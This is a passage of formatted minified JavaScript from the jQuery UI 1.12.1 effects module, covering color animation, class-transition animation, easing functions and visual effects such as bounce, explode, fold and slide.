                                    n = n.toRgbaString();
                                }
                                try {
                                    e.style[i] = n;
                                } catch (h) {}
                            },
                        }),
                            (t.fx.step[i] = function (e) {
                                e.colorInit ||
                                    ((e.start = l(e.elem, i)),
                                    (e.end = l(e.end)),
                                    (e.colorInit = !0)),
                                    t.cssHooks[i].set(
                                        e.elem,
                                        e.start.transition(e.end, e.pos)
                                    );
                            });
                    });
                }),
                l.hook(a),
                (t.cssHooks.borderColor = {
                    expand: function (t) {
                        var e = {};
                        return (
                            f(
                                ['Top', 'Right', 'Bottom', 'Left'],
                                function (i, s) {
                                    e['border' + s + 'Color'] = t;
                                }
                            ),
                            e
                        );
                    },
                }),
                (o = t.Color.names =
                    {
                        aqua: '#00ffff',
                        black: '#000000',
                        blue: '#0000ff',
                        fuchsia: '#ff00ff',
                        gray: '#808080',
                        green: '#008000',
                        lime: '#00ff00',
                        maroon: '#800000',
                        navy: '#000080',
                        olive: '#808000',
                        purple: '#800080',
                        red: '#ff0000',
                        silver: '#c0c0c0',
                        teal: '#008080',
                        white: '#ffffff',
                        yellow: '#ffff00',
                        transparent: [null, null, null, 0],
                        _default: '#ffffff',
                    });
        })(p),
        (function () {
            function e(e) {
                var i,
                    s,
                    n = e.ownerDocument.defaultView
                        ? e.ownerDocument.defaultView.getComputedStyle(e, null)
                        : e.currentStyle,
                    o = {};
                if (n && n.length && n[0] && n[n[0]])
                    for (s = n.length; s--; )
                        (i = n[s]),
                            'string' == typeof n[i] &&
                                (o[t.camelCase(i)] = n[i]);
                else for (i in n) 'string' == typeof n[i] && (o[i] = n[i]);
                return o;
            }
            function i(e, i) {
                var s,
                    o,
                    a = {};
                for (s in i)
                    (o = i[s]),
                        e[s] !== o &&
                            (n[s] ||
                                ((t.fx.step[s] || !isNaN(parseFloat(o))) &&
                                    (a[s] = o)));
                return a;
            }
            var s = ['add', 'remove', 'toggle'],
                n = {
                    border: 1,
                    borderBottom: 1,
                    borderColor: 1,
                    borderLeft: 1,
                    borderRight: 1,
                    borderTop: 1,
                    borderWidth: 1,
                    margin: 1,
                    padding: 1,
                };
            t.each(
                [
                    'borderLeftStyle',
                    'borderRightStyle',
                    'borderBottomStyle',
                    'borderTopStyle',
                ],
                function (e, i) {
                    t.fx.step[i] = function (t) {
                        (('none' !== t.end && !t.setAttr) ||
                            (1 === t.pos && !t.setAttr)) &&
                            (p.style(t.elem, i, t.end), (t.setAttr = !0));
                    };
                }
            ),
                t.fn.addBack ||
                    (t.fn.addBack = function (t) {
                        return this.add(
                            null == t
                                ? this.prevObject
                                : this.prevObject.filter(t)
                        );
                    }),
                (t.effects.animateClass = function (n, o, a, r) {
                    var h = t.speed(o, a, r);
                    return this.queue(function () {
                        var o,
                            a = t(this),
                            r = a.attr('class') || '',
                            l = h.children ? a.find('*').addBack() : a;
                        (l = l.map(function () {
                            var i = t(this);
                            return { el: i, start: e(this) };
                        })),
                            (o = function () {
                                t.each(s, function (t, e) {
                                    n[e] && a[e + 'Class'](n[e]);
                                });
                            }),
                            o(),
                            (l = l.map(function () {
                                return (
                                    (this.end = e(this.el[0])),
                                    (this.diff = i(this.start, this.end)),
                                    this
                                );
                            })),
                            a.attr('class', r),
                            (l = l.map(function () {
                                var e = this,
                                    i = t.Deferred(),
                                    s = t.extend({}, h, {
                                        queue: !1,
                                        complete: function () {
                                            i.resolve(e);
                                        },
                                    });
                                return (
                                    this.el.animate(this.diff, s), i.promise()
                                );
                            })),
                            t.when.apply(t, l.get()).done(function () {
                                o(),
                                    t.each(arguments, function () {
                                        var e = this.el;
                                        t.each(this.diff, function (t) {
                                            e.css(t, '');
                                        });
                                    }),
                                    h.complete.call(a[0]);
                            });
                    });
                }),
                t.fn.extend({
                    addClass: (function (e) {
                        return function (i, s, n, o) {
                            return s
                                ? t.effects.animateClass.call(
                                      this,
                                      { add: i },
                                      s,
                                      n,
                                      o
                                  )
                                : e.apply(this, arguments);
                        };
                    })(t.fn.addClass),
                    removeClass: (function (e) {
                        return function (i, s, n, o) {
                            return arguments.length > 1
                                ? t.effects.animateClass.call(
                                      this,
                                      { remove: i },
                                      s,
                                      n,
                                      o
                                  )
                                : e.apply(this, arguments);
                        };
                    })(t.fn.removeClass),
                    toggleClass: (function (e) {
                        return function (i, s, n, o, a) {
                            return 'boolean' == typeof s || void 0 === s
                                ? n
                                    ? t.effects.animateClass.call(
                                          this,
                                          s ? { add: i } : { remove: i },
                                          n,
                                          o,
                                          a
                                      )
                                    : e.apply(this, arguments)
                                : t.effects.animateClass.call(
                                      this,
                                      { toggle: i },
                                      s,
                                      n,
                                      o
                                  );
                        };
                    })(t.fn.toggleClass),
                    switchClass: function (e, i, s, n, o) {
                        return t.effects.animateClass.call(
                            this,
                            { add: i, remove: e },
                            s,
                            n,
                            o
                        );
                    },
                });
        })(),
        (function () {
            function e(e, i, s, n) {
                return (
                    t.isPlainObject(e) && ((i = e), (e = e.effect)),
                    (e = { effect: e }),
                    null == i && (i = {}),
                    t.isFunction(i) && ((n = i), (s = null), (i = {})),
                    ('number' == typeof i || t.fx.speeds[i]) &&
                        ((n = s), (s = i), (i = {})),
                    t.isFunction(s) && ((n = s), (s = null)),
                    i && t.extend(e, i),
                    (s = s || i.duration),
                    (e.duration = t.fx.off
                        ? 0
                        : 'number' == typeof s
                        ? s
                        : s in t.fx.speeds
                        ? t.fx.speeds[s]
                        : t.fx.speeds._default),
                    (e.complete = n || i.complete),
                    e
                );
            }
            function i(e) {
                return !e || 'number' == typeof e || t.fx.speeds[e]
                    ? !0
                    : 'string' != typeof e || t.effects.effect[e]
                    ? t.isFunction(e)
                        ? !0
                        : 'object' != typeof e || e.effect
                        ? !1
                        : !0
                    : !0;
            }
            function s(t, e) {
                var i = e.outerWidth(),
                    s = e.outerHeight(),
                    n =
                        /^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,
                    o = n.exec(t) || ['', 0, i, s, 0];
                return {
                    top: parseFloat(o[1]) || 0,
                    right: 'auto' === o[2] ? i : parseFloat(o[2]),
                    bottom: 'auto' === o[3] ? s : parseFloat(o[3]),
                    left: parseFloat(o[4]) || 0,
                };
            }
            t.expr &&
                t.expr.filters &&
                t.expr.filters.animated &&
                (t.expr.filters.animated = (function (e) {
                    return function (i) {
                        return !!t(i).data(d) || e(i);
                    };
                })(t.expr.filters.animated)),
                t.uiBackCompat !== !1 &&
                    t.extend(t.effects, {
                        save: function (t, e) {
                            for (var i = 0, s = e.length; s > i; i++)
                                null !== e[i] &&
                                    t.data(c + e[i], t[0].style[e[i]]);
                        },
                        restore: function (t, e) {
                            for (var i, s = 0, n = e.length; n > s; s++)
                                null !== e[s] &&
                                    ((i = t.data(c + e[s])), t.css(e[s], i));
                        },
                        setMode: function (t, e) {
                            return (
                                'toggle' === e &&
                                    (e = t.is(':hidden') ? 'show' : 'hide'),
                                e
                            );
                        },
                        createWrapper: function (e) {
                            if (e.parent().is('.ui-effects-wrapper'))
                                return e.parent();
                            var i = {
                                    width: e.outerWidth(!0),
                                    height: e.outerHeight(!0),
                                    float: e.css('float'),
                                },
                                s = t('<div></div>')
                                    .addClass('ui-effects-wrapper')
                                    .css({
                                        fontSize: '100%',
                                        background: 'transparent',
                                        border: 'none',
                                        margin: 0,
                                        padding: 0,
                                    }),
                                n = { width: e.width(), height: e.height() },
                                o = document.activeElement;
                            try {
                                o.id;
                            } catch (a) {
                                o = document.body;
                            }
                            return (
                                e.wrap(s),
                                (e[0] === o || t.contains(e[0], o)) &&
                                    t(o).trigger('focus'),
                                (s = e.parent()),
                                'static' === e.css('position')
                                    ? (s.css({ position: 'relative' }),
                                      e.css({ position: 'relative' }))
                                    : (t.extend(i, {
                                          position: e.css('position'),
                                          zIndex: e.css('z-index'),
                                      }),
                                      t.each(
                                          ['top', 'left', 'bottom', 'right'],
                                          function (t, s) {
                                              (i[s] = e.css(s)),
                                                  isNaN(parseInt(i[s], 10)) &&
                                                      (i[s] = 'auto');
                                          }
                                      ),
                                      e.css({
                                          position: 'relative',
                                          top: 0,
                                          left: 0,
                                          right: 'auto',
                                          bottom: 'auto',
                                      })),
                                e.css(n),
                                s.css(i).show()
                            );
                        },
                        removeWrapper: function (e) {
                            var i = document.activeElement;
                            return (
                                e.parent().is('.ui-effects-wrapper') &&
                                    (e.parent().replaceWith(e),
                                    (e[0] === i || t.contains(e[0], i)) &&
                                        t(i).trigger('focus')),
                                e
                            );
                        },
                    }),
                t.extend(t.effects, {
                    version: '1.12.1',
                    define: function (e, i, s) {
                        return (
                            s || ((s = i), (i = 'effect')),
                            (t.effects.effect[e] = s),
                            (t.effects.effect[e].mode = i),
                            s
                        );
                    },
                    scaledDimensions: function (t, e, i) {
                        if (0 === e)
                            return {
                                height: 0,
                                width: 0,
                                outerHeight: 0,
                                outerWidth: 0,
                            };
                        var s = 'horizontal' !== i ? (e || 100) / 100 : 1,
                            n = 'vertical' !== i ? (e || 100) / 100 : 1;
                        return {
                            height: t.height() * n,
                            width: t.width() * s,
                            outerHeight: t.outerHeight() * n,
                            outerWidth: t.outerWidth() * s,
                        };
                    },
                    clipToBox: function (t) {
                        return {
                            width: t.clip.right - t.clip.left,
                            height: t.clip.bottom - t.clip.top,
                            left: t.clip.left,
                            top: t.clip.top,
                        };
                    },
                    unshift: function (t, e, i) {
                        var s = t.queue();
                        e > 1 &&
                            s.splice.apply(s, [1, 0].concat(s.splice(e, i))),
                            t.dequeue();
                    },
                    saveStyle: function (t) {
                        t.data(u, t[0].style.cssText);
                    },
                    restoreStyle: function (t) {
                        (t[0].style.cssText = t.data(u) || ''), t.removeData(u);
                    },
                    mode: function (t, e) {
                        var i = t.is(':hidden');
                        return (
                            'toggle' === e && (e = i ? 'show' : 'hide'),
                            (i ? 'hide' === e : 'show' === e) && (e = 'none'),
                            e
                        );
                    },
                    getBaseline: function (t, e) {
                        var i, s;
                        switch (t[0]) {
                            case 'top':
                                i = 0;
                                break;
                            case 'middle':
                                i = 0.5;
                                break;
                            case 'bottom':
                                i = 1;
                                break;
                            default:
                                i = t[0] / e.height;
                        }
                        switch (t[1]) {
                            case 'left':
                                s = 0;
                                break;
                            case 'center':
                                s = 0.5;
                                break;
                            case 'right':
                                s = 1;
                                break;
                            default:
                                s = t[1] / e.width;
                        }
                        return { x: s, y: i };
                    },
                    createPlaceholder: function (e) {
                        var i,
                            s = e.css('position'),
                            n = e.position();
                        return (
                            e
                                .css({
                                    marginTop: e.css('marginTop'),
                                    marginBottom: e.css('marginBottom'),
                                    marginLeft: e.css('marginLeft'),
                                    marginRight: e.css('marginRight'),
                                })
                                .outerWidth(e.outerWidth())
                                .outerHeight(e.outerHeight()),
                            /^(static|relative)/.test(s) &&
                                ((s = 'absolute'),
                                (i = t('<' + e[0].nodeName + '>')
                                    .insertAfter(e)
                                    .css({
                                        display: /^(inline|ruby)/.test(
                                            e.css('display')
                                        )
                                            ? 'inline-block'
                                            : 'block',
                                        visibility: 'hidden',
                                        marginTop: e.css('marginTop'),
                                        marginBottom: e.css('marginBottom'),
                                        marginLeft: e.css('marginLeft'),
                                        marginRight: e.css('marginRight'),
                                        float: e.css('float'),
                                    })
                                    .outerWidth(e.outerWidth())
                                    .outerHeight(e.outerHeight())
                                    .addClass('ui-effects-placeholder')),
                                e.data(c + 'placeholder', i)),
                            e.css({ position: s, left: n.left, top: n.top }),
                            i
                        );
                    },
                    removePlaceholder: function (t) {
                        var e = c + 'placeholder',
                            i = t.data(e);
                        i && (i.remove(), t.removeData(e));
                    },
                    cleanUp: function (e) {
                        t.effects.restoreStyle(e),
                            t.effects.removePlaceholder(e);
                    },
                    setTransition: function (e, i, s, n) {
                        return (
                            (n = n || {}),
                            t.each(i, function (t, i) {
                                var o = e.cssUnit(i);
                                o[0] > 0 && (n[i] = o[0] * s + o[1]);
                            }),
                            n
                        );
                    },
                }),
                t.fn.extend({
                    effect: function () {
                        function i(e) {
                            function i() {
                                r.removeData(d),
                                    t.effects.cleanUp(r),
                                    'hide' === s.mode && r.hide(),
                                    a();
                            }
                            function a() {
                                t.isFunction(h) && h.call(r[0]),
                                    t.isFunction(e) && e();
                            }
                            var r = t(this);
                            (s.mode = c.shift()),
                                t.uiBackCompat === !1 || o
                                    ? 'none' === s.mode
                                        ? (r[l](), a())
                                        : n.call(r[0], s, i)
                                    : (
                                          r.is(':hidden')
                                              ? 'hide' === l
                                              : 'show' === l
                                      )
                                    ? (r[l](), a())
                                    : n.call(r[0], s, a);
                        }
                        var s = e.apply(this, arguments),
                            n = t.effects.effect[s.effect],
                            o = n.mode,
                            a = s.queue,
                            r = a || 'fx',
                            h = s.complete,
                            l = s.mode,
                            c = [],
                            u = function (e) {
                                var i = t(this),
                                    s = t.effects.mode(i, l) || o;
                                i.data(d, !0),
                                    c.push(s),
                                    o &&
                                        ('show' === s ||
                                            (s === o && 'hide' === s)) &&
                                        i.show(),
                                    (o && 'none' === s) ||
                                        t.effects.saveStyle(i),
                                    t.isFunction(e) && e();
                            };
                        return t.fx.off || !n
                            ? l
                                ? this[l](s.duration, h)
                                : this.each(function () {
                                      h && h.call(this);
                                  })
                            : a === !1
                            ? this.each(u).each(i)
                            : this.queue(r, u).queue(r, i);
                    },
                    show: (function (t) {
                        return function (s) {
                            if (i(s)) return t.apply(this, arguments);
                            var n = e.apply(this, arguments);
                            return (n.mode = 'show'), this.effect.call(this, n);
                        };
                    })(t.fn.show),
                    hide: (function (t) {
                        return function (s) {
                            if (i(s)) return t.apply(this, arguments);
                            var n = e.apply(this, arguments);
                            return (n.mode = 'hide'), this.effect.call(this, n);
                        };
                    })(t.fn.hide),
                    toggle: (function (t) {
                        return function (s) {
                            if (i(s) || 'boolean' == typeof s)
                                return t.apply(this, arguments);
                            var n = e.apply(this, arguments);
                            return (
                                (n.mode = 'toggle'), this.effect.call(this, n)
                            );
                        };
                    })(t.fn.toggle),
                    cssUnit: function (e) {
                        var i = this.css(e),
                            s = [];
                        return (
                            t.each(['em', 'px', '%', 'pt'], function (t, e) {
                                i.indexOf(e) > 0 && (s = [parseFloat(i), e]);
                            }),
                            s
                        );
                    },
                    cssClip: function (t) {
                        return t
                            ? this.css(
                                  'clip',
                                  'rect(' +
                                      t.top +
                                      'px ' +
                                      t.right +
                                      'px ' +
                                      t.bottom +
                                      'px ' +
                                      t.left +
                                      'px)'
                              )
                            : s(this.css('clip'), this);
                    },
                    transfer: function (e, i) {
                        var s = t(this),
                            n = t(e.to),
                            o = 'fixed' === n.css('position'),
                            a = t('body'),
                            r = o ? a.scrollTop() : 0,
                            h = o ? a.scrollLeft() : 0,
                            l = n.offset(),
                            c = {
                                top: l.top - r,
                                left: l.left - h,
                                height: n.innerHeight(),
                                width: n.innerWidth(),
                            },
                            u = s.offset(),
                            d = t("<div class='ui-effects-transfer'></div>")
                                .appendTo('body')
                                .addClass(e.className)
                                .css({
                                    top: u.top - r,
                                    left: u.left - h,
                                    height: s.innerHeight(),
                                    width: s.innerWidth(),
                                    position: o ? 'fixed' : 'absolute',
                                })
                                .animate(c, e.duration, e.easing, function () {
                                    d.remove(), t.isFunction(i) && i();
                                });
                    },
                }),
                (t.fx.step.clip = function (e) {
                    e.clipInit ||
                        ((e.start = t(e.elem).cssClip()),
                        'string' == typeof e.end && (e.end = s(e.end, e.elem)),
                        (e.clipInit = !0)),
                        t(e.elem).cssClip({
                            top:
                                e.pos * (e.end.top - e.start.top) + e.start.top,
                            right:
                                e.pos * (e.end.right - e.start.right) +
                                e.start.right,
                            bottom:
                                e.pos * (e.end.bottom - e.start.bottom) +
                                e.start.bottom,
                            left:
                                e.pos * (e.end.left - e.start.left) +
                                e.start.left,
                        });
                });
        })(),
        (function () {
            var e = {};
            t.each(
                ['Quad', 'Cubic', 'Quart', 'Quint', 'Expo'],
                function (t, i) {
                    e[i] = function (e) {
                        return Math.pow(e, t + 2);
                    };
                }
            ),
                t.extend(e, {
                    Sine: function (t) {
                        return 1 - Math.cos((t * Math.PI) / 2);
                    },
                    Circ: function (t) {
                        return 1 - Math.sqrt(1 - t * t);
                    },
                    Elastic: function (t) {
                        return 0 === t || 1 === t
                            ? t
                            : -Math.pow(2, 8 * (t - 1)) *
                                  Math.sin(
                                      ((80 * (t - 1) - 7.5) * Math.PI) / 15
                                  );
                    },
                    Back: function (t) {
                        return t * t * (3 * t - 2);
                    },
                    Bounce: function (t) {
                        for (
                            var e, i = 4;
                            ((e = Math.pow(2, --i)) - 1) / 11 > t;

                        );
                        return (
                            1 / Math.pow(4, 3 - i) -
                            7.5625 * Math.pow((3 * e - 2) / 22 - t, 2)
                        );
                    },
                }),
                t.each(e, function (e, i) {
                    (t.easing['easeIn' + e] = i),
                        (t.easing['easeOut' + e] = function (t) {
                            return 1 - i(1 - t);
                        }),
                        (t.easing['easeInOut' + e] = function (t) {
                            return 0.5 > t
                                ? i(2 * t) / 2
                                : 1 - i(-2 * t + 2) / 2;
                        });
                });
        })();
    var f = t.effects;
    t.effects.define('blind', 'hide', function (e, i) {
        var s = {
                up: ['bottom', 'top'],
                vertical: ['bottom', 'top'],
                down: ['top', 'bottom'],
                left: ['right', 'left'],
                horizontal: ['right', 'left'],
                right: ['left', 'right'],
            },
            n = t(this),
            o = e.direction || 'up',
            a = n.cssClip(),
            r = { clip: t.extend({}, a) },
            h = t.effects.createPlaceholder(n);
        (r.clip[s[o][0]] = r.clip[s[o][1]]),
            'show' === e.mode &&
                (n.cssClip(r.clip),
                h && h.css(t.effects.clipToBox(r)),
                (r.clip = a)),
            h && h.animate(t.effects.clipToBox(r), e.duration, e.easing),
            n.animate(r, {
                queue: !1,
                duration: e.duration,
                easing: e.easing,
                complete: i,
            });
    }),
        t.effects.define('bounce', function (e, i) {
            var s,
                n,
                o,
                a = t(this),
                r = e.mode,
                h = 'hide' === r,
                l = 'show' === r,
                c = e.direction || 'up',
                u = e.distance,
                d = e.times || 5,
                p = 2 * d + (l || h ? 1 : 0),
                f = e.duration / p,
                g = e.easing,
                m = 'up' === c || 'down' === c ? 'top' : 'left',
                _ = 'up' === c || 'left' === c,
                v = 0,
                b = a.queue().length;
            for (
                t.effects.createPlaceholder(a),
                    o = a.css(m),
                    u ||
                        (u =
                            a['top' === m ? 'outerHeight' : 'outerWidth']() /
                            3),
                    l &&
                        ((n = { opacity: 1 }),
                        (n[m] = o),
                        a
                            .css('opacity', 0)
                            .css(m, _ ? 2 * -u : 2 * u)
                            .animate(n, f, g)),
                    h && (u /= Math.pow(2, d - 1)),
                    n = {},
                    n[m] = o;
                d > v;
                v++
            )
                (s = {}),
                    (s[m] = (_ ? '-=' : '+=') + u),
                    a.animate(s, f, g).animate(n, f, g),
                    (u = h ? 2 * u : u / 2);
            h &&
                ((s = { opacity: 0 }),
                (s[m] = (_ ? '-=' : '+=') + u),
                a.animate(s, f, g)),
                a.queue(i),
                t.effects.unshift(a, b, p + 1);
        }),
        t.effects.define('clip', 'hide', function (e, i) {
            var s,
                n = {},
                o = t(this),
                a = e.direction || 'vertical',
                r = 'both' === a,
                h = r || 'horizontal' === a,
                l = r || 'vertical' === a;
            (s = o.cssClip()),
                (n.clip = {
                    top: l ? (s.bottom - s.top) / 2 : s.top,
                    right: h ? (s.right - s.left) / 2 : s.right,
                    bottom: l ? (s.bottom - s.top) / 2 : s.bottom,
                    left: h ? (s.right - s.left) / 2 : s.left,
                }),
                t.effects.createPlaceholder(o),
                'show' === e.mode && (o.cssClip(n.clip), (n.clip = s)),
                o.animate(n, {
                    queue: !1,
                    duration: e.duration,
                    easing: e.easing,
                    complete: i,
                });
        }),
        t.effects.define('drop', 'hide', function (e, i) {
            var s,
                n = t(this),
                o = e.mode,
                a = 'show' === o,
                r = e.direction || 'left',
                h = 'up' === r || 'down' === r ? 'top' : 'left',
                l = 'up' === r || 'left' === r ? '-=' : '+=',
                c = '+=' === l ? '-=' : '+=',
                u = { opacity: 0 };
            t.effects.createPlaceholder(n),
                (s =
                    e.distance ||
                    n['top' === h ? 'outerHeight' : 'outerWidth'](!0) / 2),
                (u[h] = l + s),
                a && (n.css(u), (u[h] = c + s), (u.opacity = 1)),
                n.animate(u, {
                    queue: !1,
                    duration: e.duration,
                    easing: e.easing,
                    complete: i,
                });
        }),
        t.effects.define('explode', 'hide', function (e, i) {
            function s() {
                b.push(this), b.length === u * d && n();
            }
            function n() {
                p.css({ visibility: 'visible' }), t(b).remove(), i();
            }
            var o,
                a,
                r,
                h,
                l,
                c,
                u = e.pieces ? Math.round(Math.sqrt(e.pieces)) : 3,
                d = u,
                p = t(this),
                f = e.mode,
                g = 'show' === f,
                m = p.show().css('visibility', 'hidden').offset(),
                _ = Math.ceil(p.outerWidth() / d),
                v = Math.ceil(p.outerHeight() / u),
                b = [];
            for (o = 0; u > o; o++)
                for (h = m.top + o * v, c = o - (u - 1) / 2, a = 0; d > a; a++)
                    (r = m.left + a * _),
                        (l = a - (d - 1) / 2),
                        p
                            .clone()
                            .appendTo('body')
                            .wrap('<div></div>')
                            .css({
                                position: 'absolute',
                                visibility: 'visible',
                                left: -a * _,
                                top: -o * v,
                            })
                            .parent()
                            .addClass('ui-effects-explode')
                            .css({
                                position: 'absolute',
                                overflow: 'hidden',
                                width: _,
                                height: v,
                                left: r + (g ? l * _ : 0),
                                top: h + (g ? c * v : 0),
                                opacity: g ? 0 : 1,
                            })
                            .animate(
                                {
                                    left: r + (g ? 0 : l * _),
                                    top: h + (g ? 0 : c * v),
                                    opacity: g ? 1 : 0,
                                },
                                e.duration || 500,
                                e.easing,
                                s
                            );
        }),
        t.effects.define('fade', 'toggle', function (e, i) {
            var s = 'show' === e.mode;
            t(this)
                .css('opacity', s ? 0 : 1)
                .animate(
                    { opacity: s ? 1 : 0 },
                    {
                        queue: !1,
                        duration: e.duration,
                        easing: e.easing,
                        complete: i,
                    }
                );
        }),
        t.effects.define('fold', 'hide', function (e, i) {
            var s = t(this),
                n = e.mode,
                o = 'show' === n,
                a = 'hide' === n,
                r = e.size || 15,
                h = /([0-9]+)%/.exec(r),
                l = !!e.horizFirst,
                c = l ? ['right', 'bottom'] : ['bottom', 'right'],
                u = e.duration / 2,
                d = t.effects.createPlaceholder(s),
                p = s.cssClip(),
                f = { clip: t.extend({}, p) },
                g = { clip: t.extend({}, p) },
                m = [p[c[0]], p[c[1]]],
                _ = s.queue().length;
            h && (r = (parseInt(h[1], 10) / 100) * m[a ? 0 : 1]),
                (f.clip[c[0]] = r),
                (g.clip[c[0]] = r),
                (g.clip[c[1]] = 0),
                o &&
                    (s.cssClip(g.clip),
                    d && d.css(t.effects.clipToBox(g)),
                    (g.clip = p)),
                s
                    .queue(function (i) {
                        d &&
                            d
                                .animate(t.effects.clipToBox(f), u, e.easing)
                                .animate(t.effects.clipToBox(g), u, e.easing),
                            i();
                    })
                    .animate(f, u, e.easing)
                    .animate(g, u, e.easing)
                    .queue(i),
                t.effects.unshift(s, _, 4);
        }),
        t.effects.define('highlight', 'show', function (e, i) {
            var s = t(this),
                n = { backgroundColor: s.css('backgroundColor') };
            'hide' === e.mode && (n.opacity = 0),
                t.effects.saveStyle(s),
                s
                    .css({
                        backgroundImage: 'none',
                        backgroundColor: e.color || '#ffff99',
                    })
                    .animate(n, {
                        queue: !1,
                        duration: e.duration,
                        easing: e.easing,
                        complete: i,
                    });
        }),
        t.effects.define('size', function (e, i) {
            var s,
                n,
                o,
                a = t(this),
                r = ['fontSize'],
                h = [
                    'borderTopWidth',
                    'borderBottomWidth',
                    'paddingTop',
                    'paddingBottom',
                ],
                l = [
                    'borderLeftWidth',
                    'borderRightWidth',
                    'paddingLeft',
                    'paddingRight',
                ],
                c = e.mode,
                u = 'effect' !== c,
                d = e.scale || 'both',
                p = e.origin || ['middle', 'center'],
                f = a.css('position'),
                g = a.position(),
                m = t.effects.scaledDimensions(a),
                _ = e.from || m,
                v = e.to || t.effects.scaledDimensions(a, 0);
            t.effects.createPlaceholder(a),
                'show' === c && ((o = _), (_ = v), (v = o)),
                (n = {
                    from: { y: _.height / m.height, x: _.width / m.width },
                    to: { y: v.height / m.height, x: v.width / m.width },
                }),
                ('box' === d || 'both' === d) &&
                    (n.from.y !== n.to.y &&
                        ((_ = t.effects.setTransition(a, h, n.from.y, _)),
                        (v = t.effects.setTransition(a, h, n.to.y, v))),
                    n.from.x !== n.to.x &&
                        ((_ = t.effects.setTransition(a, l, n.from.x, _)),
                        (v = t.effects.setTransition(a, l, n.to.x, v)))),
                ('content' === d || 'both' === d) &&
                    n.from.y !== n.to.y &&
                    ((_ = t.effects.setTransition(a, r, n.from.y, _)),
                    (v = t.effects.setTransition(a, r, n.to.y, v))),
                p &&
                    ((s = t.effects.getBaseline(p, m)),
                    (_.top = (m.outerHeight - _.outerHeight) * s.y + g.top),
                    (_.left = (m.outerWidth - _.outerWidth) * s.x + g.left),
                    (v.top = (m.outerHeight - v.outerHeight) * s.y + g.top),
                    (v.left = (m.outerWidth - v.outerWidth) * s.x + g.left)),
                a.css(_),
                ('content' === d || 'both' === d) &&
                    ((h = h.concat(['marginTop', 'marginBottom']).concat(r)),
                    (l = l.concat(['marginLeft', 'marginRight'])),
                    a.find('*[width]').each(function () {
                        var i = t(this),
                            s = t.effects.scaledDimensions(i),
                            o = {
                                height: s.height * n.from.y,
                                width: s.width * n.from.x,
                                outerHeight: s.outerHeight * n.from.y,
                                outerWidth: s.outerWidth * n.from.x,
                            },
                            a = {
                                height: s.height * n.to.y,
                                width: s.width * n.to.x,
                                outerHeight: s.height * n.to.y,
                                outerWidth: s.width * n.to.x,
                            };
                        n.from.y !== n.to.y &&
                            ((o = t.effects.setTransition(i, h, n.from.y, o)),
                            (a = t.effects.setTransition(i, h, n.to.y, a))),
                            n.from.x !== n.to.x &&
                                ((o = t.effects.setTransition(
                                    i,
                                    l,
                                    n.from.x,
                                    o
                                )),
                                (a = t.effects.setTransition(i, l, n.to.x, a))),
                            u && t.effects.saveStyle(i),
                            i.css(o),
                            i.animate(a, e.duration, e.easing, function () {
                                u && t.effects.restoreStyle(i);
                            });
                    })),
                a.animate(v, {
                    queue: !1,
                    duration: e.duration,
                    easing: e.easing,
                    complete: function () {
                        var e = a.offset();
                        0 === v.opacity && a.css('opacity', _.opacity),
                            u ||
                                (a
                                    .css(
                                        'position',
                                        'static' === f ? 'relative' : f
                                    )
                                    .offset(e),
                                t.effects.saveStyle(a)),
                            i();
                    },
                });
        }),
        t.effects.define('scale', function (e, i) {
            var s = t(this),
                n = e.mode,
                o =
                    parseInt(e.percent, 10) ||
                    (0 === parseInt(e.percent, 10)
                        ? 0
                        : 'effect' !== n
                        ? 0
                        : 100),
                a = t.extend(
                    !0,
                    {
                        from: t.effects.scaledDimensions(s),
                        to: t.effects.scaledDimensions(
                            s,
                            o,
                            e.direction || 'both'
                        ),
                        origin: e.origin || ['middle', 'center'],
                    },
                    e
                );
            e.fade && ((a.from.opacity = 1), (a.to.opacity = 0)),
                t.effects.effect.size.call(this, a, i);
        }),
        t.effects.define('puff', 'hide', function (e, i) {
            var s = t.extend(!0, {}, e, {
                fade: !0,
                percent: parseInt(e.percent, 10) || 150,
            });
            t.effects.effect.scale.call(this, s, i);
        }),
        t.effects.define('pulsate', 'show', function (e, i) {
            var s = t(this),
                n = e.mode,
                o = 'show' === n,
                a = 'hide' === n,
                r = o || a,
                h = 2 * (e.times || 5) + (r ? 1 : 0),
                l = e.duration / h,
                c = 0,
                u = 1,
                d = s.queue().length;
            for (
                (o || !s.is(':visible')) &&
                (s.css('opacity', 0).show(), (c = 1));
                h > u;
                u++
            )
                s.animate({ opacity: c }, l, e.easing), (c = 1 - c);
            s.animate({ opacity: c }, l, e.easing),
                s.queue(i),
                t.effects.unshift(s, d, h + 1);
        }),
        t.effects.define('shake', function (e, i) {
            var s = 1,
                n = t(this),
                o = e.direction || 'left',
                a = e.distance || 20,
                r = e.times || 3,
                h = 2 * r + 1,
                l = Math.round(e.duration / h),
                c = 'up' === o || 'down' === o ? 'top' : 'left',
                u = 'up' === o || 'left' === o,
                d = {},
                p = {},
                f = {},
                g = n.queue().length;
            for (
                t.effects.createPlaceholder(n),
                    d[c] = (u ? '-=' : '+=') + a,
                    p[c] = (u ? '+=' : '-=') + 2 * a,
                    f[c] = (u ? '-=' : '+=') + 2 * a,
                    n.animate(d, l, e.easing);
                r > s;
                s++
            )
                n.animate(p, l, e.easing).animate(f, l, e.easing);
            n
                .animate(p, l, e.easing)
                .animate(d, l / 2, e.easing)
                .queue(i),
                t.effects.unshift(n, g, h + 1);
        }),
        t.effects.define('slide', 'show', function (e, i) {
            var s,
                n,
                o = t(this),
                a = {
                    up: ['bottom', 'top'],
                    down: ['top', 'bottom'],
                    left: ['right', 'left'],
                    right: ['left', 'right'],
                },
                r = e.mode,
                h = e.direction || 'left',
                l = 'up' === h || 'down' === h ? 'top' : 'left',
                c = 'up' === h || 'left' === h,
                u =
                    e.distance ||
                    o['top' === l ? 'outerHeight' : 'outerWidth'](!0),
                d = {};
            t.effects.createPlaceholder(o),
                (s = o.cssClip()),
                (n = o.position()[l]),
                (d[l] = (c ? -1 : 1) * u + n),
                (d.clip = o.cssClip()),
                (d.clip[a[h][1]] = d.clip[a[h][0]]),
                'show' === r &&
                    (o.cssClip(d.clip),
                    o.css(l, d[l]),
                    (d.clip = s),
                    (d[l] = n)),
                o.animate(d, {
                    queue: !1,
                    duration: e.duration,
                    easing: e.easing,
                    complete: i,
                });
        });
    var f;
    t.uiBackCompat !== !1 &&
        (f = t.effects.define('transfer', function (e, i) {
            t(this).transfer(e, i);
        })),
        (t.ui.focusable = function (i, s) {
            var n,
                o,
                a,
                r,
                h,
                l = i.nodeName.toLowerCase();
